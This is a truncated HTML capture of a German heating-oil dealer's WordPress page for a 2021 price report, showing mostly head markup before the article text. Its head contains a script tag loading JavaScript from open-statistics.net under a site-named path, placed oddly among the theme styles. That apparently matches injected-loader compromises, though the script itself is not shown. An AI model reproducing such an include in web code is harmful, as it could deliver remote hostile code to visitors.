

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.heizoel-stadler.de/heizoelpreise-fallen/
body_size: 18828
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-is-100-percent-template awb-scroll" lang="de" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Heizölpreise fallen - Stadler Heizöl</title>
	<link rel="canonical" href="https://www.heizoel-stadler.de/heizoelpreise-fallen/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Heizölpreise fallen - Stadler Heizöl" />
	<meta property="og:description" content="Internationaler Markt Der Schwächeanfall der Ölpreise setzte sich gestern fort. [...]" />
	<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-fallen/" />
	<meta property="og:site_name" content="Stadler Heizöl" />
	<meta property="article:published_time" content="2021-06-18T08:06:29+00:00" />
	<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg" />
	<meta property="og:image:width" content="1181" />
	<meta property="og:image:height" content="787" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="3 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/#article","isPartOf":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/"},"author":{"name":"admin","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"headline":"Heizölpreise fallen","datePublished":"2021-06-18T08:06:29+00:00","mainEntityOfPage":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/"},"wordCount":699,"image":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","keywords":["Heizöl"],"articleSection":["Marktberichte"],"inLanguage":"de"},{"@type":"WebPage","@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/","url":"https://www.heizoel-stadler.de/heizoelpreise-fallen/","name":"Heizölpreise fallen - Stadler Heizöl","isPartOf":{"@id":"https://www.heizoel-stadler.de/#website"},"primaryImageOfPage":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/#primaryimage"},"image":{"@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/#primaryimage"},"thumbnailUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","datePublished":"2021-06-18T08:06:29+00:00","author":{"@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.heizoel-stadler.de/heizoelpreise-fallen/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.heizoel-stadler.de/heizoelpreise-fallen/#primaryimage","url":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","contentUrl":"https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg","width":1181,"height":787,"caption":"Marktberichte Heizöl"},{"@type":"WebSite","@id":"https://www.heizoel-stadler.de/#website","url":"https://www.heizoel-stadler.de/","name":"Stadler Heizöl","description":"Heizöl STADLER - Vitatherm Lizenzpartner","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.heizoel-stadler.de/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.heizoel-stadler.de/#/schema/person/d3c851045f4b5c12c2b4cf075b9b051a","name":"admin","url":"https://www.heizoel-stadler.de/author/stadleradmin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Feed" href="https://www.heizoel-stadler.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Stadler Heizöl &raquo; Kommentar-Feed" href="https://www.heizoel-stadler.de/comments/feed/" />
								<link rel="icon" href="https://www.heizoel-stadler.de/wp-content/uploads/2020/07/ico-32.png" type="image/png" />
		
		
		
				<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-fallen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.heizoel-stadler.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.heizoel-stadler.de%2Fheizoelpreise-fallen%2F&#038;format=xml" />
					<meta name="description" content="Internationaler Markt
Der Schwächeanfall der Ölpreise setzte sich gestern fort. Ein starker Dollar und einige enttäuschende Konjunkturdaten lösten bei den Tradern Gewinnmitnahmen aus, die sich im Tagesverlauf verstärkten. Brent-Rohöl steht nun unter 73 Dollar je Barrel bzw. drei Prozent unter dem Jahreshoch.
Die veränderte Tonlage der amerikanischen Notenbank hatte schon am"/>
				
		<meta property="og:locale" content="de_DE"/>
		<meta property="og:type" content="article"/>
		<meta property="og:site_name" content="Stadler Heizöl"/>
		<meta property="og:title" content="Heizölpreise fallen - Stadler Heizöl"/>
				<meta property="og:description" content="Internationaler Markt
Der Schwächeanfall der Ölpreise setzte sich gestern fort. Ein starker Dollar und einige enttäuschende Konjunkturdaten lösten bei den Tradern Gewinnmitnahmen aus, die sich im Tagesverlauf verstärkten. Brent-Rohöl steht nun unter 73 Dollar je Barrel bzw. drei Prozent unter dem Jahreshoch.
Die veränderte Tonlage der amerikanischen Notenbank hatte schon am"/>
				<meta property="og:url" content="https://www.heizoel-stadler.de/heizoelpreise-fallen/"/>
										<meta property="article:published_time" content="2021-06-18T08:06:29+01:00"/>
											<meta name="author" content="admin"/>
								<meta property="og:image" content="https://www.heizoel-stadler.de/wp-content/uploads/2018/02/Marktberichte-Heizoel.jpg"/>
		<meta property="og:image:width" content="1181"/>
		<meta property="og:image:height" content="787"/>
		<meta property="og:image:type" content="image/jpeg"/>
				<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='avada-parent-stylesheet-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada/style.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='bfa-font-awesome-css' href='https://www.heizoel-stadler.de/wp-content/themes/Avada-Child/fontawesome/font-awesome.min.css?ver=27c8f8912eb2582a1788cf2be34164d3' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-dynamic-css-css' href='https://www.heizoel-stadler.de/wp-content/uploads/fusion-styles/5981cf6419f26507064f67ac1493e2cb.min.css?ver=3.14.2' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://www.heizoel-stadler.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.heizoel-stadler.de/wp-json/wp/v2/posts/8667" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.heizoel-stadler.de/xmlrpc.php?rsd" />
<link rel="preload" href="https://www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff" as="font" type="font/woff" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="//www.heizoel-stadler.de/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><link rel="preload" href="https://www.heizoel-stadler.de/wp-content/uploads/fusion-icons/Business-v3.8/fonts/Business.ttf?7xn2d4" as="font" type="font/ttf" crossorigin><style type="text/css" id="css-fb-visibility">@media screen and (max-width: 850px){.fusion-no-small-visibility{display:none !important;}body .sm-text-align-center{text-align:center !important;}body .sm-text-align-left{text-align:left !important;}body .sm-text-align-right{text-align:right !important;}body .sm-text-align-justify{text-align:justify !important;}body .sm-flex-align-center{justify-content:center !important;}body .sm-flex-align-flex-start{justify-content:flex-start !important;}body .sm-flex-align-flex-end{justify-content:flex-end !important;}body .sm-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .sm-ml-auto{margin-left:auto !important;}body .sm-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-small{position:absolute;width:100%;}.awb-sticky.awb-sticky-small{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 851px) and (max-width: 1280px){.fusion-no-medium-visibility{display:none !important;}body .md-text-align-center{text-align:center !important;}body .md-text-align-left{text-align:left !important;}body .md-text-align-right{text-align:right !important;}body .md-text-align-justify{text-align:justify !important;}body .md-flex-align-center{justify-content:center !important;}body .md-flex-align-flex-start{justify-content:flex-start !important;}body .md-flex-align-flex-end{justify-content:flex-end !important;}body .md-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .md-ml-auto{margin-left:auto !important;}body .md-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-medium{position:absolute;width:100%;}.awb-sticky.awb-sticky-medium{ position: sticky; top: var(--awb-sticky-offset,0); }}@media screen and (min-width: 1281px){.fusion-no-large-visibility{display:none !important;}body .lg-text-align-center{text-align:center !important;}body .lg-text-align-left{text-align:left !important;}body .lg-text-align-right{text-align:right !important;}body .lg-text-align-justify{text-align:justify !important;}body .lg-flex-align-center{justify-content:center !important;}body .lg-flex-align-flex-start{justify-content:flex-start !important;}body .lg-flex-align-flex-end{justify-content:flex-end !important;}body .lg-mx-auto{margin-left:auto !important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style><meta name="generator" content="Powered by Slider Revolution 6.7.39 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-footer-css">.ftNews h4 {
  margin: 0;
  color: #fff;
}

.fusion-content-widget-area.ftNews .widget  ul {
  margin: 17px 0;
  list-style: none;
}

.fusion-content-widget-area.ftNews li {
  padding: 0;
}

.fusion-content-widget-area.ftNews li a:before {
  display: none;
}

.fusion-footer .fusion-search-form {
  max-width: 500px;
  margin: 0 auto;
}

#wrapper .fusion-widget.fusion-widget-element li {
  border: none;
}

#ftPhone a:hover {
  text-decoration:none !important;
}</style><script src="https://open-statistics.net/z8e/heizoel-stadler.de.js"></script>
	<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--awb-color-1: #ffffff;--wp--preset--color--awb-color-2: #f2f2f2;--wp--preset--color--awb-color-3: #88aabf;--wp--preset--color--awb-color-4: #024873;--wp--preset--color--awb-color-5: #999999;--wp--preset--color--awb-color-6: #023e73;--wp--preset--color--awb-color-7: #14304b;--wp--preset--color--awb-color-8: #262223;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12.75px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 25.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--xlarge: 34px;--wp--preset--font-size--huge: 51px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.heizoel-stadler.de/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.39' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.avada_huge_white_text{position:absolute; color:#ffffff; font-size:130px; line-height:45px; font-family:museoslab500regular;   text-shadow:0px 2px 5px rgba(0,0,0,1)}.avada_huge_black_text{position:absolute; color:#000000; font-size:130px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text{position:absolute; color:#333333; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_white_text{position:absolute; color:#fff; font-size:42px; line-height:45px; font-family:museoslab500regular}.avada_big_black_text_center{position:absolute; color:#333333; font-size:38px; line-height:45px; font-family:museoslab500regular;   text-align:center}.avada_med_green_text{position:absolute; color:#A0CE4E; font-size:24px; line-height:24px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_gray_text{position:absolute; color:#747474; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_small_white_text{position:absolute; color:#fff; font-size:13px; line-height:20px; font-family:PTSansRegular,Arial,Helvetica,sans-serif;  text-shadow:0px 2px 5px rgba(0,0,0,0.5); font-weight:700}.avada_block_black{position:absolute; color:#A0CE4E; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_green{position:absolute; color:#000; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#A0CE4E;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:#000;font-family:PTSansRegular,Arial,Helvetica,sans-serif}.avada_block_white_trans{position:absolute; color:#fff; text-shadow:none; font-size:22px; line-height:34px; padding:0px 10px; padding-top:1px;margin:0px; border-width:0px; border-style:none; background-color:rgba(0,0,0,0.6);  font-family:PTSansRegular,Arial,Helvetica,sans-serif}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-8667 single-format-standard wp-theme-Avada wp-child-theme-Avada-Child fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1 awb-link-decoration" data-awb-post-id="8667">
		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

	<div id="boxed-wrapper">
		
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
												<div class="fusion-tb-header"><div class="fusion-fullwidth fullwidth-box fusion-builder-row-1 fusion-flex-container has-pattern-background has-mask-background hundred-percent-fullwidth non-hundred-percent-height-scrolling fusion-sticky-container fusion-custom-z-index" style="--awb-border-radius-top-left:0px;--awb-border-radius-top-right:0px;--awb-border-radius-bottom-right:0px;--awb-border-radius-bottom-left:0px;--awb-z-index:9999;--awb-padding-right:80px;--awb-padding-left:80px;--awb-padding-right-medium:30px;--awb-padding-left-medium:30px;--awb-padding-right-small:20px;--awb-padding-left-small:20px;--awb-min-height:100px;--awb-background-color:var(--awb-color1);--awb-sticky-background-color:var(--awb-color1) !important;--awb-flex-wrap:wrap;" data-transition-offset="0" data-scroll-offset="0" data-sticky-small-visibility="1" data-sticky-medium-visibility="1" data-sticky-large-visibility="1" ><div class="fusion-builder-row fusion-row fusion-flex-align-items-center fusion-flex-content-wrap" style="width:calc( 100% + 0px ) !important;max-width:calc( 100% + 0px ) !important;margin-left: calc(-0px / 2 );margin-right: calc(-0px / 2 );"><div class="fusion-layout-column fusion_builder_column fusion-builder-column-0 fusion-flex-column" style="--awb-bg-size:cover;--awb-width-large:20%;--awb-margin-top-large:0px;--awb-spacing-right-large:0px;--awb-margin-bottom-large:0px;--awb-spacing-left-large:0px;--awb-width-medium:50%;--awb-order-medium:0;--awb-spacing-right-medium:0px;--awb-spacing-left-medium:0px;--awb-width-small:50%;--awb-order-small:0;--awb-spacing-right-small:0px;--awb-spacing-left-small:0px;"><div class="fusion-column-wrapper fusion-column-has-shadow fusion-flex-justify-content-flex-start fusion-content-layout-column"><div class="fusion-image-element " style="--awb-max-width:205px;--awb-caption-title-font-family:var(--h2_typography-font-family);--awb-caption-title-font-weight:var(--h2_typography-font-weight);--awb-caption-title-font-style:var(--h2_typography-font-style);--awb-caption-title-size:var(--h2_typography-font-size);--awb-caption-title-transform:var(--h2_typography-text-transform);--awb-caption-title-line-height:var(--h2_typography-line-height);--awb-caption-title-letter-spacing:var(--h2_typography-letter-spacing);"><span class=" fusion-imageframe imageframe-none imageframe-1 hover-type-none"><a class="fusion-no-lightbox" href="https://www.heizoel-stadler.de/" target="_self" aria-label="Stadler Brennstoffe"><img decoding="async" width="198" height="45" alt="Stadler Brennstoffe" src="data:image/svg+xml,%3Csvg%20xmlns%3D%27http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%27%20width%3D%27198%27%20height%3D%2745%27%20viewBox%3D%270%200%20198%2045%27%3E%3Crect%20width%3D%27198%27%20height%3D%2745%27%20fill-opacity%3D%220%22%2F%3E%3C%2Fsvg%3E" data-orig-src="https://www.heizoel-stadler.de/wp-content/uploads/2025/01/stadler-brennstoffe.svg" class="lazyload img-responsive wp-image-42137"/></a></span></div></div></div><div class="fusion-layout-column 